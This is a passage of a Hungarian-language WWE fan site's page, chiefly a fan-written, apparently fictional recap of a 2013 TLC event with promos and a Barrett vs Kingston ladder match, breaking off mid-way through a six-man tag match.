<li><a  href="http://wwepankratornev.tk/index/adas/0-852" ><span>1. Rész</span></a></li>
<li><a  href="http://wwepankratornev.tk/index/2_resz/0-853" ><span>2. Rész</span></a></li></ul></li></ul></li>
<li class="uWithSubmenu"><a  href="/index/summer_slam/0-64" ><span>SummerSlam</span></a><ul>
<li class="uWithSubmenu"><a  href="/index/2013/0-611" ><span>2013</span></a><ul>
<li><a  href="/index/kickoff/0-65" ><span>Kickoff</span></a></li>
<li><a  href="/index/adas/0-74" ><span>Adás</span></a></li></ul></li>
<li class="uWithSubmenu"><a  href="/index/2014/0-612" ><span>2014</span></a><ul>
<li><a  href="/index/kick_off/0-613" ><span>Kick off</span></a></li>
<li class="uWithSubmenu"><a  href="/index/adas/0-616" ><span>Adás</span></a><ul>
<li><a  href="/index/1_resz/0-615" ><span>1. rész</span></a></li>
<li><a  href="/index/adas/0-614" ><span>2. rész</span></a></li></ul></li></ul></li>
<li class="uWithSubmenu"><a  href="http://wwepankratornev.tk/index/2015/0-855" ><span>2015</span></a><ul>
<li><a  href="http://wwepankratornev.tk/index/1_resz/0-856" ><span>1. Rész</span></a></li>
<li><a  href="http://wwepankratornev.tk/index/2_resz/0-857" ><span>2. Rész</span></a></li></ul></li></ul></li>
<li class="uWithSubmenu"><a  href="/index/night_of_champions/0-226" ><span>Night of Champions</span></a><ul>
<li class="uWithSubmenu"><a  href="/index/2013/0-637" ><span>2013</span></a><ul>
<li><a  href="/index/kickoff/0-230" ><span>Kickoff</span></a></li>
<li><a  href="/index/adas/0-231" ><span>Adás</span></a></li></ul></li>
<li class="uWithSubmenu"><a  href="/index/2014/0-638" ><span>2014</span></a><ul>
<li><a  href="/index/kick_off/0-639" ><span>Kick off</span></a></li>
<li><a  href="/index/adas/0-640" ><span>Adás</span></a></li></ul></li>
<li class="uWithSubmenu"><a  href="http://wwepankratornev.tk/index/2015/0-858" ><span>2015</span></a><ul>
<li><a  href="http://wwepankratornev.tk/index/1_resz/0-859" ><span>Adás</span></a></li></ul></li></ul></li>
<li class="uWithSubmenu"><a  href="/index/hell_in_a_cell/0-304" ><span>Hell in a Cell</span></a><ul>
<li class="uWithSubmenu"><a  href="/index/2013/0-674" ><span>2013</span></a><ul>
<li><a  href="/index/pre_show/0-305" ><span>Pre-Show</span></a></li>
<li><a  href="/index/adas/0-306" ><span>Adás</span></a></li></ul></li>
<li class="uWithSubmenu"><a  href="/index/2014/0-675" ><span>2014</span></a><ul>
<li><a  href="/index/kick_off/0-676" ><span>Kick off</span></a></li>
<li><a  href="/index/adas/0-677" ><span>Adás</span></a></li></ul></li>
<li class="uWithSubmenu"><a  href="http://wwepankratornev.tk/index/2015/0-861" ><span>2015</span></a><ul>
<li><a  href="http://wwepankratornev.tk/index/adas/0-862" ><span>Adás</span></a></li></ul></li></ul></li>
<li class="uWithSubmenu"><a  href="/index/survivor_series/0-336" ><span>Survivor Series</span></a><ul>
<li class="uWithSubmenu"><a  href="/index/2013/0-688" ><span>2013</span></a><ul>
<li><a  href="/index/pre_show/0-337" ><span>Pre-show</span></a></li>
<li><a  href="/index/adas/0-338" ><span>Adás</span></a></li></ul></li>
<li class="uWithSubmenu"><a  href="/index/2014/0-689" ><span>2014</span></a><ul>
<li><a  href="/index/kick_off/0-690" ><span>Kick off</span></a></li>
<li><a  href="/index/adas/0-694" ><span>Adás</span></a></li></ul></li></ul></li>
<li class="uWithSubmenu"><a  href="/index/tlc_asztalok_letrak_es_szekek/0-361" ><span>TLC</span></a><ul>
<li class="uWithSubmenu"><a  href="/index/2013/0-703" ><span>2013</span></a><ul>
<li><a  href="/index/pre_show/0-362" ><span>Pre-show</span></a></li>
<li><a class=" uMenuItemA" href="/index/adas/0-363" ><span>Adás</span></a></li></ul></li>
<li class="uWithSubmenu"><a  href="/index/2014/0-704" ><span>2014</span></a><ul>
<li><a  href="/index/kick_off/0-705" ><span>Kick off</span></a></li>
<li class="uWithSubmenu"><a  href="/index/adas/0-707" ><span>Adás</span></a><ul>
<li><a  href="/index/1_resz/0-706" ><span>1. rész</span></a></li>
<li><a  href="/index/2_resz/0-708" ><span>2. rész</span></a></li></ul></li></ul></li></ul></li></ul></li>
<li class="uWithSubmenu"><a  href="/index/nxt_ppv/0-669" ><span>NXT PPV</span></a><ul>
<li class="uWithSubmenu"><a  href="/index/take_over/0-670" ><span>Take Over</span></a><ul>
<li><a  href="/index/pre_show/0-671" ><span>Pre Show</span></a></li>
<li><a  href="/index/adas/0-672" ><span>Adás</span></a></li></ul></li>
<li class="uWithSubmenu"><a  href="/index/no_way_out/0-714" ><span>No Way Out</span></a><ul>
<li><a  href="/index/pre_show/0-715" ><span>Pre Show</span></a></li>
<li><a  href="/index/adas/0-716" ><span>Adás</span></a></li></ul></li>
<li class="uWithSubmenu"><a  href="/index/steel_chamber/0-751" ><span>Steel Chamber</span></a><ul>
<li><a  href="/index/pre_show/0-750" ><span>Pre Show</span></a></li>
<li><a  href="/index/adas/0-752" ><span>Adás</span></a></li></ul></li>
<li class="uWithSubmenu"><a  href="http://wwepankratornev.ucoz.hu/index/takeover_revolution/0-777" ><span>TakeOver Revolution</span></a><ul>
<li><a  href="http://wwepankratornev.ucoz.hu/index/pre_show/0-778" ><span>Pre Show</span></a></li>
<li><a  href="http://wwepankratornev.ucoz.hu/index/adas/0-779" ><span>Adás</span></a></li></ul></li></ul></li></ul></li>
<li><a  href="/forum" ><span>Fórum</span></a></li>
<li><a  href="http://wwepankratornev.ucoz.hu/blog" ><span>Hírek</span></a></li>
<li class="uWithSubmenu"><a  href="/index/penz_szerzes/0-8" ><span> Pénzszerzés</span></a><ul>
<li><a  href="/index/wwe_barkoba/0-9" ><span>WWE Barkóba</span></a></li>
<li><a  href="/index/lotto/0-10" ><span>Lotto</span></a></li>
<li><a  href="/index/ki_van_a_kepen/0-16" ><span>Ki van A képen?</span></a></li>
<li><a  href="/index/igaz_vagy_hamis/0-17" ><span>Igaz vagy Hamis</span></a></li>
<li><a  href="/index/talald_ki/0-26" ><span>Találd ki!</span></a></li>
<li><a  href="/index/kulonbseg_kereso/0-32" ><span>Különbség kereső</span></a></li>
<li><a  href="/index/poszter_keszites/0-75" ><span>Poszter készítés</span></a></li>
<li><a  href="/index/meccsiro_verseny/0-114" ><span>Meccsíró Verseny</span></a></li>
<li><a  href="/index/gyujto/0-127" ><span>Gyűjtő</span></a></li>
<li><a  href="/index/felismero/0-131" ><span>Felismerő</span></a></li>
<li><a  href="/index/ki_finishere/0-132" ><span>Ki Finishere?</span></a></li>
<li><a  href="/tests" ><span>Tesztek</span></a></li>
<li><a  href="/index/wwe_tippmix/0-438" ><span>WWE Tippmix</span></a></li>
<li><a  href="/index/pankrator_ismeretek/0-747" ><span>Pankrátor Ismeretek</span></a></li>
<li class="uWithSubmenu"><a  href="/index/fogadas/0-761" ><span>Fogadás</span></a><ul>
<li><a  href="/index/nevelde/0-762" ><span>Nevelde</span></a></li>
<li><a  href="/index/fogadas/0-11" ><span>Valóság</span></a></li></ul></li></ul></li>
<li class="uWithSubmenu"><a  href="/index/pankratorok_1/0-98" ><span>Pankrátorok </span></a><ul>
<li class="uWithSubmenu"><a  href="/index/raw_pankratorok/0-354" ><span>RAW Pankrátorok</span></a><ul>
<li><a  href="/index/aj_lee/0-693" ><span>AJ Lee</span></a></li>
<li><a  href="/index/alex_riley/0-429" ><span>Alex Riley</span></a></li>
<li><a  href="/index/batista/0-540" ><span>Batista</span></a></li>
<li><a  href="/index/nikki_bella/0-522" ><span>Brie Bella</span></a></li>
<li><a  href="/index/brock_lesnar/0-552" ><span>Brock Lesnar</span></a></li>
<li><a  href="/index/cesaro/0-481" ><span>Cesaro</span></a></li>
<li><a  href="/index/christian/0-476" ><span>Christian</span></a></li>
<li><a  href="/index/corey_graves/0-430" ><span>Corey Graves</span></a></li>
<li><a  href="/index/daniel_bryan/0-83" ><span>Daniel Bryan</span></a></li>
<li><a  href="/index/dolph_ziggler/0-95" ><span>Dolph Ziggler</span></a></li>
<li><a  href="/index/erick_rowan/0-508" ><span>Erick Rowan</span></a></li>
<li><a  href="/index/evan_bourne/0-477" ><span>Evan Bourne</span></a></li>
<li><a  href="/index/john_cena/0-212" ><span>John Cena</span></a></li>
<li><a  href="/index/john_morrison/0-213" ><span>John Morrison</span></a></li>
<li><a  href="/index/justin_gabriel/0-529" ><span>Justin Gabriel</span></a></li>
<li><a  href="/index/layla/0-530" ><span>Layla</span></a></li>
<li><a  href="/index/luke_harper/0-586" ><span>Luke Harper</span></a></li>
<li><a  href="/index/paige/0-320" ><span>Paige</span></a></li>
<li><a  href="/index/randy_savage/0-554" ><span>Randy Savage</span></a></li>
<li><a  href="/index/rob_van_dam/0-307" ><span>Rob Van Dam</span></a></li>
<li><a  href="/index/ryback/0-195" ><span>Ryback</span></a></li>
<li><a  href="/index/seth_rollins/0-118" ><span>Seth Rollins</span></a></li>
<li><a  href="/index/shawn_michaels/0-82" ><span>Shawn Michaels</span></a></li>
<li><a  href="/index/sheamus/0-309" ><span>Sheamus</span></a></li>
<li><a  href="/index/cody_rhodes/0-419" ><span>Stardust</span></a></li>
<li><a  href="/index/sting/0-410" ><span>Sting</span></a></li>
<li><a  href="http://wwepankratornev.ucoz.hu/index/ted_dibiase/0-790" ><span>Ted Dibiase</span></a></li>
<li><a  href="/index/the_miz/0-81" ><span>The Miz</span></a></li>
<li><a  href="/index/vance_archer/0-624" ><span>Vance Archer</span></a></li></ul></li>
<li class="uWithSubmenu"><a  href="/index/revolution_pankratorok/0-355" ><span>Revolution Pankrátorok</span></a><ul>
<li><a  href="/index/big_show/0-339" ><span>Big Show</span></a></li>
<li><a  href="/index/brodus_clay/0-526" ><span>Brodus Clay</span></a></li>
<li><a  href="/index/cm_punk/0-247" ><span>CM Punk</span></a></li>
<li><a  href="/index/curtisaxel/0-436" ><span>Curtis Axel</span></a></li>
<li><a  href="/index/damien_sandow/0-541" ><span>Damien Sandow</span></a></li>
<li><a  href="/index/david_otunga/0-609" ><span>David Otunga</span></a></li>
<li><a  href="/index/dean_ambrose/0-250" ><span>Dean Ambrose</span></a></li>
<li><a  href="/index/diego/0-621" ><span>Diego</span></a></li>
<li><a  href="/index/eva_marie/0-302" ><span>Eva Marie</span></a></li>
<li><a  href="/index/fernando/0-620" ><span>Fernando</span></a></li>
<li><a  href="/index/goldust/0-329" ><span>Goldust</span></a></li>
<li><a  href="/index/jack_swagger/0-449" ><span>Jack Swagger</span></a></li>
<li><a  href="/index/kelly_kelly/0-80" ><span>Kelly Kelly</span></a></li>
<li><a  href="/index/kevin_nash/0-469" ><span>Kevin Nash</span></a></li>
<li><a  href="/index/kofi_kingston/0-90" ><span>Kofi Kingston</span></a></li>
<li><a  href="/index/kurt_angle/0-428" ><span>Kurt Angle</span></a></li>
<li><a  href="/index/natalya/0-473" ><span>Natalya</span></a></li>
<li><a  href="/index/santino_marella/0-682" ><span>Santino Marella</span></a></li>
<li><a  href="/index/scott_steiner/0-527" ><span>Scott Steiner</span></a></li>
<li><a  href="/index/the_great_khali/0-146" ><span>The Great Khali</span></a></li>
<li><a  href="/index/the_rock/0-562" ><span>The Rock</span></a></li>
<li><a  href="/index/tommy_dreamer/0-494" ><span>Tommy Dreamer</span></a></li>
<li><a  href="/index/stone_cold/0-555" ><span>Triple H</span></a></li></ul></li>
<li class="uWithSubmenu"><a  href="/index/sd_pankratorok/0-356" ><span>SD Pankrátorok</span></a><ul>
<li><a  href="/index/alberto_del_rio/0-85" ><span>Alberto Del Rio</span></a></li>
<li><a  href="/index/beth_phoenix/0-238" ><span>Beth Phoenix</span></a></li>
<li><a  href="/index/billy_gunn/0-743" ><span>Billy Gunn</span></a></li>
<li><a  href="/index/bray_wyatt/0-470" ><span>Bray Wyatt</span></a></li>
<li><a  href="/index/chris_jericho/0-256" ><span>Chris Jericho</span></a></li>
<li><a  href="/index/darren_young/0-608" ><span>Darren Young</span></a></li>
<li><a  href="/index/stone_cold/0-86" ><span>Edge</span></a></li>
<li><a  href="/index/ezekiel_jackson/0-136" ><span>Ezekiel Jackson</span></a></li>
<li><a  href="/index/fandango/0-700" ><span>Fandango</span></a></li>
<li><a  href="/index/jeff_hardy/0-427" ><span>Jeff Hardy</span></a></li>
<li><a  href="/index/jey_uso/0-556" ><span>Jey Uso</span></a></li>
<li><a  href="/index/jimmy_uso/0-557" ><span>Jimmy Uso</span></a></li>
<li><a  href="/index/kane/0-642" ><span>Kane</span></a></li>
<li><a  href="/index/mark_henry/0-373" ><span>Mark Henry</span></a></li>
<li><a  href="/index/maryse/0-549" ><span>Maryse</span></a></li>
<li><a  href="/index/matt_hardy/0-493" ><span>Matt Hardy</span></a></li>
<li><a  href="/index/mvp/0-446" ><span>MVP</span></a></li>
<li><a  href="/index/kaitlyn/0-517" ><span>Nikki Bella</span></a></li>
<li><a  href="/index/batista/0-516" ><span>Randy Orton</span></a></li>
<li><a  href="/index/r_truth/0-525" ><span>R-Truth</span></a></li>
<li><a  href="/index/road_dogg/0-744" ><span>Road Dogg</span></a></li>
<li><a  href="/index/roman_reings/0-345" ><span>Roman Reings</span></a></li>
<li><a  href="/index/sami_zayn/0-528" ><span>Sami Zayn</span></a></li>
<li><a  href="/index/shane_mcmahon/0-533" ><span>Shane McMahon</span></a></li>
<li><a  href="/index/summer_rae/0-649" ><span>Summer Rae</span></a></li>
<li><a  href="/index/titus_o_39_neil/0-603" ><span>Titus O'Neil</span></a></li>
<li><a  href="/index/the_undertaker/0-87" ><span>The Undertaker</span></a></li>
<li><a  href="/index/wade_barrett/0-96" ><span>Wade Berrett</span></a></li>
<li><a  href="/index/x_pac/0-634" ><span>X Pac</span></a></li>
<li><a  href="/index/zack_ryder/0-403" ><span>Zack Ryder</span></a></li></ul></li>
<li class="uWithSubmenu"><a  href="/index/nxt_pankratorok/0-579" ><span>NXT Pankrátorok</span></a><ul>
<li><a  href="/index/adam_rose/0-585" ><span>Adam Rose</span></a></li>
<li><a  href="/index/adrian_neville/0-580" ><span>Adrian Neville</span></a></li>
<li><a  href="/index/alexa_bliss/0-588" ><span>Alexa Bliss</span></a></li>
<li><a  href="/index/angelo_dawkins/0-583" ><span>Angelo Dawkins</span></a></li>
<li><a  href="/index/baron_corbin/0-581" ><span>Baron Corbin</span></a></li>
<li><a  href="/index/bayley/0-590" ><span>Bayley</span></a></li>
<li><a  href="/index/big_e/0-632" ><span>Big E</span></a></li>
<li><a  href="/index/bo_dallas/0-664" ><span>Bo Dallas</span></a></li>
<li><a  href="http://wwepankratornev.ucoz.hu/index/blake/0-786" ><span>Blake</span></a></li>
<li><a  href="/index/camacho/0-653" ><span>Camacho</span></a></li>
<li><a  href="/index/charlotte/0-592" ><span>Charlotte</span></a></li>
<li><a  href="/index/cj_parker/0-589" ><span>CJ Parker</span></a></li>
<li><a  href="/index/el_local/0-719" ><span>El Local</span></a></li>
<li><a  href="/index/emma/0-652" ><span>Emma</span></a></li>
<li><a  href="/index/prince_devitt/0-673" ><span>Finn Balor</span></a></li>
<li><a  href="/index/kenta/0-595" ><span>Hideo Itami</span></a></li>
<li><a  href="/index/jojo/0-618" ><span>JoJo</span></a></li>
<li><a  href="/index/kalisto/0-584" ><span>Kalisto</span></a></li>
<li><a  href="/index/kendall_skye/0-631" ><span>Kendall Skye</span></a></li>
<li><a  href="/index/kevin_owens/0-710" ><span>Kevin Owens</span></a></li>
<li><a  href="/index/konnor/0-597" ><span>Konnor</span></a></li>
<li><a  href="/index/marcus_louis/0-619" ><span>Marcus Louis</span></a></li>
<li><a  href="http://wwepankratornev.ucoz.hu/index/murphy/0-785" ><span>Murphy</span></a></li>
<li><a  href="/index/naomi/0-771" ><span>Naomi</span></a></li>
<li><a  href="/index/rusev/0-643" ><span>Rusev</span></a></li>
<li><a  href="http://wwepankratornev.ucoz.hu/index/sasha_banks/0-816" ><span>Sasha Banks</span></a></li>
<li><a  href="/index/el_local/0-587" ><span>Sin Cara</span></a></li>
<li><a  href="/index/tyler_breeze/0-627" ><span>Tyler Breeze</span></a></li>
<li><a  href="/index/tyson_kidd/0-680" ><span>Tyson Kidd</span></a></li>
<li><a  href="/index/viktor/0-683" ><span>Viktor</span></a></li>
<li><a  href="/index/yoshi_tatsu/0-635" ><span>Yoshi Tatsu</span></a></li></ul></li></ul></li>
<li class="uWithSubmenu"><a  href="/index/tag_teams/0-6" ><span>Tag Team csapatok</span></a><ul>
<li><a  href="/index/the_great_ryder/0-285" ><span>The Great Boom</span></a></li>
<li><a  href="/index/legacy/0-542" ><span>Ascension</span></a></li>
<li><a  href="/index/the_hardy_boys/0-543" ><span>The Hardy Boys</span></a></li>
<li><a  href="/index/new_generation/0-654" ><span>New Generation</span></a></li>
<li><a  href="/index/the_sword/0-655" ><span>The Sword</span></a></li>
<li><a  href="/index/the_usos/0-656" ><span>The Usos</span></a></li>
<li><a  href="/index/prime_time_players/0-661" ><span>Prime Time Players</span></a></li>
<li><a  href="/index/destroyers/0-685" ><span>Destroyers</span></a></li>
<li><a  href="/index/the_lucha_dragons/0-730" ><span>The Lucha Dragons</span></a></li></ul></li>
<li><a  href="/index/bajnokok/0-19" ><span>Bajnokok</span></a></li>
<li class="uWithSubmenu"><a  href="/index/bejelentett_meccsek/0-38" ><span>Előzetesek</span></a><ul>
<li><a  href="/index/raw/0-289" ><span>RAW</span></a></li>
<li><a  href="/index/extreme_supershow_elozetes/0-104" ><span>Extreme Supershow</span></a></li>
<li><a  href="/index/main_event_elozetes/0-106" ><span>Main Event </span></a></li>
<li><a  href="/index/superstars_elozetes/0-110" ><span>Superstars </span></a></li>
<li><a  href="/index/smackdown_elozetes/0-48" ><span>Smackdown </span></a></li>
<li><a  href="/index/saturdy_murning_slam/0-125" ><span>Saturday Morning Slam</span></a></li>
<li class="uWithSubmenu"><a  href="/index/ppv/0-459" ><span>PPV</span></a><ul>
<li><a  href="/index/royal_rumble/0-734" ><span>Royal Rumble</span></a></li>
<li><a  href="/index/wwe_fast_lane/0-756" ><span>WWE Fast Lane</span></a></li>
<li class="uWithSubmenu"><a  href="/index/wrestlemania/0-769" ><span>Wrestlemania</span></a><ul>
<li><a  href="/index/wrestlemania_xxx/0-416" ><span>Wrestlemania XXX</span></a></li>
<li><a  href="/index/wrestlemania_31/0-770" ><span>Wrestlemania 31</span></a></li></ul></li>
<li class="uWithSubmenu"><a  href="http://wwepankratornev.ucoz.hu/index/extreme_rules/0-791" ><span>Extreme Rules</span></a><ul>
<li><a  href="/index/extreme_rules_2014/0-451" ><span>2014</span></a></li>
<li><a  href="http://wwepankratornev.ucoz.hu/index/2015/0-792" ><span>2015</span></a></li></ul></li>
<li><a  href="/index/wwe_payback/0-487" ><span>WWE Payback</span></a></li>
<li><a  href="/index/money_in_the_bank/0-513" ><span>Money in the Bank</span></a></li>
<li><a  href="/index/wwe_battleground/0-546" ><span>WWE Battleground</span></a></li>
<li><a  href="/index/summerslam/0-594" ><span>SummerSlam</span></a></li>
<li><a  href="/index/night_of_champions/0-622" ><span>Night of Champions</span></a></li>
<li><a  href="/index/hell_in_a_cell/0-651" ><span>Hell in a Cell</span></a></li>
<li><a  href="/index/survivor_series/0-692" ><span>Survivor Series</span></a></li>
<li><a  href="/index/tlc/0-702" ><span>TLC</span></a></li></ul></li>
<li class="uWithSubmenu"><a  href="/index/nxt_ppv/0-665" ><span>NXT PPV</span></a><ul>
<li><a  href="/index/take_over/0-666" ><span>Take Over</span></a></li>
<li><a  href="/index/no_way_out/0-712" ><span>No Way Out</span></a></li>
<li><a  href="/index/steel_chamber/0-749" ><span>Steel Chamber</span></a></li>
<li><a  href="http://wwepankratornev.ucoz.hu/index/takeover_revolution/0-776" ><span>TakeOver Revolution</span></a></li></ul></li></ul></li>
<li><a  href="/index/szabalyzat/0-510" ><span>Szabályzat</span></a></li>
<li><a  href="/index/szinttablazat/0-183" ><span>Szinttáblázat</span></a></li>
<li><a  href="/index/edzoterem/0-154" ><span>Edzőterem</span></a></li>
<li class="uWithSubmenu"><a  href="/index/bolt/0-157" ><span>Bolt</span></a><ul>
<li><a  href="/index/menedzserek/0-158" ><span>Menedzserek</span></a></li>
<li><a  href="/index/specialis/0-156" ><span>Speciális</span></a></li>
<li><a  href="/index/baratnok/0-159" ><span>Barátnők</span></a></li>
<li><a  href="/index/nepszeruseg_novelo/0-160" ><span>Népszerűség növelő</span></a></li>
<li class="uWithSubmenu"><a  href="http://wwepankratornev.tk/index/mozdulatok/0-854" ><span>Mozdulatok</span></a><ul>
<li><a  href="/index/signature/0-177" ><span>Signature</span></a></li>
<li><a  href="/index/finisherek/0-164" ><span>Finisherek</span></a></li>
<li><a  href="/index/submissions/0-185" ><span>Submission</span></a></li>
<li><a  href="/index/comeback/0-509" ><span>Comeback</span></a></li>
<li><a  href="/index/diva_finisher_ek_es_submission_ok/0-184" ><span>Diva Finisher és Submission</span></a></li>
<li><a  href="/index/tag_team_mozdulatok/0-241" ><span>Tag Team Mozdulatok</span></a></li>
<li><a  href="/index/kulonleges_mozdulatok/0-483" ><span>Különleges Mozdulatok</span></a></li></ul></li>
<li><a  href="/index/tt_logok/0-277" ><span>TT logok</span></a></li>
<li><a  href="/index/zsoldosok/0-278" ><span>Zsoldosok</span></a></li>
<li class="uWithSubmenu"><a  href="/index/kiegeszitok/0-316" ><span>Kiegészítők</span></a><ul>
<li><a  href="/index/orak/0-384" ><span>Órak</span></a></li>
<li><a  href="/index/sapkak/0-385" ><span>Sapkák</span></a></li>
<li><a  href="/index/karszalagok/0-386" ><span>Karszalagok</span></a></li>
<li><a  href="/index/hatlapok/0-748" ><span>Hátlapok</span></a></li>
<li><a  href="/index/matricak/0-317" ><span>Matricák</span></a></li>
<li><a  href="/index/szurkoloplakat/0-274" ><span>Szurkolóplakát</span></a></li></ul></li>
<li><a  href="/index/puloverek/0-731" ><span>Pulóverek</span></a></li>
<li><a  href="http://wwepankratornev.ucoz.hu/index/autok/0-806" ><span>Autók</span></a></li></ul></li>
<li><a  href="/video" ><span>Videó</span></a></li>
<li><a  href="/index/hall_of_fame/0-421" ><span>Hall of Fame</span></a></li>
<li><a  href="/index/szabad_pankratorok/0-426" ><span>Szabad pankrátorok</span></a></li>
<li><a  href="/index/power10/0-698" ><span>Power10</span></a></li>
<li><a  href="http://wwepankratornev.ucoz.hu/index/impresszum/0-847" ><span>Impresszum</span></a></li></ul></div><!-- </bc> -->
<!-- </sblock_nmenu> -->
 <div class="clr"></div> 
 </div>
 </nav>
 <div class="clr"></div>
 </div>
 </div>
</header>
<div id="fb-root"></div>
<script>(function(d, s, id) {
 var js, fjs = d.getElementsByTagName(s)[0];
 if (d.getElementById(id)) return;
 js = d.createElement(s); js.id = id;
 js.src = "//connect.facebook.net/hu_HU/sdk.js#xfbml=1&version=v2.0";
 fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script><!--/U1AHEADER1Z-->
<div class="wrapper">
 <!-- <global_promo> -->
 
 <!-- </global_promo> -->
 <div id="casing">
 
 <!-- <middle> -->
 <div id="content" >
 <section><!-- <body> --><div class="page-content-wrapper"><div id="nativeroll_video_cont" style="display:none;"></div><div><font face="Arial" size="3" style="background-color: rgb(0, 0, 0); color: rgb(255, 255, 224);"><!--IMG1--><a href="http://wwepankratornev.ucoz.hu/_si/1/14821339.jpg" class="ulightbox" target="_blank" title="Kattints az eredeti méret megtekintéséhez..."><img alt="" style="margin:0;padding:0;border:0;" src="http://wwepankratornev.ucoz.hu/_si/1/s14821339.jpg" align="" /></a><!--IMG1-->&nbsp;<!--IMG2--><a href="http://wwepankratornev.ucoz.hu/_si/1/65455330.jpg" class="ulightbox" target="_blank" title="Kattints az eredeti méret megtekintéséhez..."><img alt="" style="margin:0;padding:0;border:0;" src="http://wwepankratornev.ucoz.hu/_si/1/s65455330.jpg" align="" /></a><!--IMG2--></font></div><div><span style="font-family: Arial; font-size: 12pt; background-color: rgb(0, 0, 0); color: rgb(255, 255, 224);"><br></span></div><div><span style="background-color: rgb(0, 0, 0); color: rgb(255, 255, 224);"><span style="font-family: Arial; font-size: 12pt;">El&eacute;rkeztünk a 2013-as TLC adásához, ahol izgalmakban most sem lesz
hiány. Nem húzom az időt kezdődj&eacute;k!<br></span><span style="font-family: Arial; background-position: initial initial; background-repeat: initial initial;"><o:p>&nbsp;<br></o:p></span><span style="font-family: Arial; background-position: initial initial; background-repeat: initial initial;"><o:p>&nbsp;<br></o:p></span><span style="font-family: Arial; font-size: 12pt;">A meccs elej&eacute;n m&eacute;g Josh Matthews meginterjúvolta az US Bajnokot Wade
Barretet: -Tudod Josh ma el&eacute;rkeztünk a várva várt adáshoz, a TLC-hez! Ma jól
sz&eacute;t fogom verni Kofit &eacute;s megmutatom mindenkinek, hogy a Barrett zárótűz
megállíthatatlan!<br></span><span style="font-family: Arial; background-position: initial initial; background-repeat: initial initial;"><o:p>&nbsp;<br></o:p></span><span style="font-family: Arial; font-size: 12pt;">Wade Barrett vs Kofi Kingston Országos bajnoki TLC meccs:<br></span><span style="font-family: Arial; font-size: 12pt;">Meg&eacute;rkezett a ringbe a kihívó, a magasröptű Ghánai Kofi Kingston, majd
jött a bajnok, aki Zeb Colter &eacute;s Paige kís&eacute;ret&eacute;vel &eacute;rkezett majd Zeb mondott pár
szót: - Ti ügyetlen amerikaiak! Nem tudtok felmutatni semmit &eacute;veken keresztül,
minden sportágban elbuktatok legyen az úszás, vívás, labdarúgás, ti mind
vesztesek vagytok! De &eacute;n megtaláltam nektek a tök&eacute;letes embert ahoz hogy
amerika megint olyan legyen mint r&eacute;gen ő nem más mint: Wade Barrett aki egyben
a ti országos bajnokotok is! Ő az egyetlen ember aki amerikában sosem veszített
&eacute;s elhoztam nektek egyenesen Angliából hogy ne mocskoljátok tovább Amerikát!
Ezek után a kem&eacute;ny szavak után elkezdődött a meccs: Mind ketten nagyon óvatosan
keztek majd Kofi Drop Kick-je után kidobta a ringből Barrettet &eacute;s behozott egy
l&eacute;trát a ringbe majd mászott fel az öv&eacute;rt, de jött Barrett aki hátúlról
lecsapja majd kem&eacute;nyen üti Kofi &eacute;s kioszt neki egy DDT, &eacute;s mászik felfel&eacute; már
majdnem megvolt az öv, mikor &eacute;pp időben jött Kofi, aki felborította a l&eacute;trát,
majd Kofi próbálta magát összeszedni magát &eacute;s v&eacute;gül a közöns&eacute;g bíztatására
sikerült felálnia, &eacute;s felálítania a l&eacute;trát majd felmászni rá, ám mikor már le
akarta venni az övet Kofi, akkor bejött a ringbe Paige aki lehúzta Kofi-t majd
kiosztott neki egy Ram-Paige-t &eacute;s mikor felált kapott Barrett-től egy RKO-t
majd Barrett mászott felfel&eacute; a l&eacute;trán &eacute;s v&eacute;gül sikerült leszednie az övet &eacute;s
megnyernie a meccset!<br> </span><span style="font-family: Arial; font-size: 12pt;">A m&eacute;rkőz&eacute;s győztese, &eacute;s továbbra is Országos bajnok, Wade Barrett!<br></span><span style="font-family: Arial; background-position: initial initial; background-repeat: initial initial;"><o:p>&nbsp;<!--IMG3--><a href="http://wwepankratornev.ucoz.hu/_si/1/45139811.jpg" class="ulightbox" target="_blank" title="Kattints az eredeti méret megtekintéséhez..."><img alt="" style="margin:0;padding:0;border:0;" src="http://wwepankratornev.ucoz.hu/_si/1/s45139811.jpg" align="" /></a><!--IMG3--></o:p></span></span></div><div><span style="background-color: rgb(0, 0, 0); color: rgb(255, 255, 224);"><span style="font-family: Arial; background-position: initial initial; background-repeat: initial initial;"><o:p><br></o:p></span><span style="font-family: Arial; font-size: 12pt;">Majd, a meccs után m&eacute;g Barrett kiosztKofinak egy Bull Hammer Elbow-t.Ezután
kapcsolunk a Backstage-ba ahol Josh Matthews üdvözöl mindenkit majd bemutassa a
következő meccs r&eacute;sztvevőit: Great Khali, Seth Rollins, Roman Reings akik azt
mondják: - Term&eacute;szetesen felk&eacute;szültünk a meccsre &eacute;s tisztába vagyunk azzal hogy
az ellenf&eacute;l csapatába ott van a vesz&eacute;lyes Randy Orton, ott van maga a
megtestesült erő Big E Langston &eacute;s persze ott van az a pankrátor aki m&eacute;g ma
lehet hogy meglepet&eacute;st fog okozni Xavier Woods, de ha mi összefogunk akkor
könnyen legyőzhessük ezt a kem&eacute;ny triót.<br> </span><span style="font-family: Arial; background-position: initial initial; background-repeat: initial initial;"><o:p>&nbsp;<br></o:p></span><span style="font-family: Arial; font-size: 12pt;">Randy Orton &amp; Big E Langston &amp; Xavier Woods vs Seth Rollins
&amp; Roman Reings &amp; The Great Khali:<br></span><span style="font-family: Arial; font-size: 12pt;">&nbsp;A meccs mind a hat r&eacute;sztvevője
meg&eacute;rkezett majd elindult a csata: Először a Langston-Khali páros kezdtek
amiben az erő dominált hiszen nem bírtak egymással majd egy kis hibát követően
Big E Langston vette át az irányítást &eacute;s kem&eacute;ny kezdi osztani az óriást aki kap
egy Chokesline-t majd egy Spinebustert &eacute;s ráfekszik: 1...2! De kettőn&eacute;l
sikerült m&eacute;g kiszabadulnia, majd nem hagyta annyiba az aprítást &eacute;s bepacsizta
Xavier Woods-ot, aki hogy így fől&eacute;nybe került elkezdett felvágni, ám mikor
adott az óriásnak egy nagy pofost, mint ha szellemet látott volna Woods, olyan
dühös lett Khali hogy kiosztott neki egy W.M.D-t majd ráfeküdt: 1...2...3!!!
Így tehát az első kieső Xavier Woods! Majd ezután gyorsan jött Big E Langston
aki nem hagyta pacsizni Khalit &eacute;s adott neki egy Chokesline-t majd egy
Powerbomb-ot &eacute;s megpróbálta kopogtatni: 1...2! De kettőn&eacute;l kitört, majd a
közöns&eacute;g is arra bíztatta z óriást hogy próbáljon pacsizni &eacute;s váratlanul bead
egy egy nagy üt&eacute;st &eacute;s sikerült bepacsiznia Seth Rollings-t aki egy-k&eacute;t
